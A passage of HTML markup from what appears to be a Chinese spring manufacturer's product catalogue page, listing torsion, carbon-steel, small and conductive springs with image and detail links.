								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85026">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85027">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85028">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85029">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="eyaaq0oiymaq"   class="xbanner maxbox">
			<div   id="eyaaq0oiymaq"   class="cut sycut">
				<div   id="eyaaq0oiymaq"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
